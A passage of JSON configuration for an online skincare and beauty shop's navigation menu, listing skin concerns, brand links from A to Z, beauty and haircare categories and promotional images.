Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Travel+Sizes&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-252496","setting":{"item_layout":"text","title":"SHOP BY CONCERN","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"column_width":"2","disable_link":true,"item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-707542","setting":{"item_layout":"text","title":"Acne & Blemishes ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-395730","setting":{"item_layout":"text","title":"Ageing ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-269812","setting":{"item_layout":"text","title":"Dark Spots ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-533579","setting":{"item_layout":"text","title":"Dryness ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-423588","setting":{"item_layout":"text","title":"Dull Skin ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-588751","setting":{"item_layout":"text","title":"Fine Lines & Wrinkles ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-483359","setting":{"item_layout":"text","title":"Pigmentation ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-121964","setting":{"item_layout":"text","title":"Pores "},"menus":[]},{"id":"tmenu-menu-959681","setting":{"item_layout":"text","title":"Redness & Rosacea ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-413290","setting":{"item_layout":"text","title":"Scarring ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-432351","setting":{"item_layout":"text","title":"Sun Damage ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-265551","setting":{"item_layout":"text","title":"Tired Eyes "},"menus":[]},{"id":"tmenu-menu-359723","setting":{"item_layout":"text","title":"Uneven Skin Tone ","item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-316777","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"badge":false,"hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-180665","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Advanced+Nutrition+Programme&filter.p.vendor=AlumierMD&filter.p.vendor=Avene"}},"menus":[]},{"id":"tmenu-menu-718401","setting":{"item_layout":"text","title":"B","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-304052","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://shopsolar.myshopify.com/collections/all-products?sort_by=best-selling&filter.p.vendor=Cellderma&filter.p.vendor=Cosmedix&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-714955","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Dermaceutic&filter.p.vendor=Dermalogica&filter.p.vendor=Dr.+Levy&filter.p.vendor=D%C3%A9esse+PRO&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-125314","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Environ&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-160894","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-786979","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-616186","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Heliocare&filter.p.vendor=Hush+%26+Hush&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-320761","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Image+MD&filter.p.vendor=Image+Skincare&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-704042","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Jane+Iredale&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-947243","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-819387","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-622770","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Medik8&filter.p.vendor=Murad&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-535990","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Neostrata&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-491768","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Obagi&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-316248","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-111016","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-678134","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-619081","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Skin+Formulas&filter.p.vendor=SkinCeuticals&filter.p.vendor=Skinade&filter.p.vendor=Skingredients&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-208832","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Tan+Organic&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-390326","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Ultraceuticals&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-917827","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-756272","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-244177","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-374734","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Yonka+Paris&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-971955","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=ZO+Skin+Health&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-988066","setting":{"item_layout":"text","title":"Brand Directory ","item_content_alignment":"left","column_width":"12","item_display":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":null,"link":"https://shopsolar.myshopify.com/pages/our-brands-1"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-739889","setting":{"item_layout":"image","title":"SKINCEUTICALS BUNDLES","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/1_539bba68-65fd-4ed1-bc2f-b640b7024cec.jpg?v=1750160358","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"item_display":true},"menus":[{"id":"tmenu-menu-394904","setting":{"item_layout":"image","title":"TAKE YOUR SKIN TEST","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/ae8b4a6f5f87a0d4504afbf1f14557f45ea2c12f30bfd1440379f7acc92058ed.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/imagecoll.png?v=1540335750"},"title":"Image Skincare"},"link":"https://southwilliamclinic.com/pages/skin-care-quiz"},"item_display":true},"menus":[]},{"id":"tmenu-menu-571694","setting":{"item_layout":"image","title":"LOVE YOUR SKIN SEASON SALE","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/Squared_creatives_4.jpg?v=1755947050","item_display":true,"url":{"type":{"id":"collection"},"collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-660686","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-919760","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-614462","setting":{"item_layout":"text","title":"BEAUTY","item_display":true,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/90db9acfa39b9b8ba85d61c46003871a69437358645cf7ad82b99c27e2afdf9d.jpeg","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-931972","setting":{"item_layout":"text","title":"DISCOVER IN BEAUTY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-945140","setting":{"item_layout":"text","title":"View All Beauty","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-836406","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-721118","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-142745","setting":{"item_layout":"text","title":"Beauty Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-455340","setting":{"item_layout":"text","title":"Makeup Gifts "},"menus":[]},{"id":"tmenu-menu-603428","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-272725","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-662205","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-818584","setting":{"item_layout":"text","title":"Irish Beauty Brands "},"menus":[]},{"id":"tmenu-menu-488591","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-319879","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-429134","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-404596","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-894305","setting":{"item_layout":"text","title":"Face","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-652997","setting":{"item_layout":"text","title":"Eyes ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-232748","setting":{"item_layout":"text","title":"Cheeks ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-900776","setting":{"item_layout":"text","title":"Lips","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222074","setting":{"item_layout":"text","title":"Pallettes & Sets ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266524","setting":{"item_layout":"text","title":"Makeup Remover "},"menus":[]},{"id":"tmenu-menu-941425","setting":{"item_layout":"text","title":"Body Makeup"},"menus":[]},{"id":"tmenu-menu-187720","setting":{"item_layout":"text","title":"Tools & Brushes "},"menus":[]},{"id":"tmenu-menu-263149","setting":{"item_layout":"text","title":"Accessories "},"menus":[]},{"id":"tmenu-menu-894404","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-877654","setting":{"item_layout":"text","title":"Teeth Whitening "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-864999","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-448783","setting":{"item_layout":"text","title":"Jane Iredale "},"menus":[]},{"id":"tmenu-menu-139694","setting":{"item_layout":"text","title":"SoSue by Suzanne Jackson "},"menus":[]},{"id":"tmenu-menu-243331","setting":{"item_layout":"text","title":"B Perfect Cosmetics "},"menus":[]},{"id":"tmenu-menu-348753","setting":{"item_layout":"text","title":"Polished London "},"menus":[]},{"id":"tmenu-menu-950707","setting":{"item_layout":"text","title":"Sculpted by Aimee Connolly "},"menus":[]},{"id":"tmenu-menu-877742","setting":{"item_layout":"text","title":"Fraicheur Ice Globes ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-734166","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"custom_html":"<ul class=\"brand-box\">\n"},"menus":[{"id":"tmenu-menu-222893","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-881435","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-510348","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-763495","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-204793","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-292895","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-583987","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-920300","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-228338","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-198336","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-309540","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-948408","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-158486","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-348351","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-762323","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-932494","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-513626","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-574408","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-464166","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-636440","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-758161","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-841676","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-397593","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-358643","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-416912","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-637352","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-985967","setting":{"item_layout":"text","title":"Brand Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-242960","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/e185335de169adb3acf0926b43f83281ffbfcf10047bb6e7f3eb95e440c78821.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-537743","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-661710","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-326753","setting":{"item_layout":"text","title":"Haircare","disable_link":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-648755","setting":{"item_layout":"icon","title":"Discover in Haircare","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-163232","setting":{"item_layout":"text","title":"View All Haircare","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-358470","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-701881","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-932498","setting":{"item_layout":"text","title":"Haircare Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-480342","setting":{"item_layout":"text","title":"Haircare Tools ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-774023","setting":{"item_layout":"text","title":"HydraFacial Keravive "},"menus":[]},{"id":"tmenu-menu-343191","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-553290","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-140838","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-166799","setting":{"item_layout":"text","title":"Irish Hair Brands "},"menus":[]},{"id":"tmenu-menu-911957","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-591804","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-490025","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-994428","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-501989","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-791296","setting":{"item_layout":"text","title":"Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-897531","setting":{"item_layout":"text","title":"Dry Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266959","setting":{"item_layout":"text","title":"Conditioner","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-196560","setting":{"item_layout":"text","title":"Heat Protectors","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-555162","setting":{"item_layout":"text","title":"Styling","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-315074","setting":{"item_layout":"text","title":"Treatments & Masques "},"menus":[]},{"id":"tmenu-menu-348282","setting":{"item_layout":"text","title":"Brushes & Accessories"},"menus":[]},{"id":"tmenu-menu-434589","setting":{"item_layout":"text","title":"Hair Straighteners "},"menus":[]},{"id":"tmenu-menu-974064","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]},{"id":"tmenu-menu-732057","setting":{"item_layout":"text","title":"Scalp Health "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-401492","setting":{"item_layout":"icon","title":"Shop by Concern ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-310155","setting":{"item_layout":"text","title":"Damaged Hair ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243155","setting":{"item_layout":"text","title":"Dryness ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-864039","setting":{"item_layout":"text","title":"Frizz","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-814653","setting":{"item_layout":"text","title":"Volume ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-854477","setting":{"item_layout":"text","title":"Colour Care ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-525599","setting":{"item_layout":"text","title":"Curling Irons "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-338298","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-721759","setting":{"item_layout":"text","title":"Kerastase "},"menus":[]},{"id":"tmenu-menu-585775","setting":{"item_layout":"text","title":"Morrocon Oil "},"menus":[]},{"id":"tmenu-menu-272448","setting":{"item_layout":"text","title":"Redken "},"menus":[]},{"id":"tmenu-menu-947451","setting":{"item_layout":"text","title":"L'Oreal 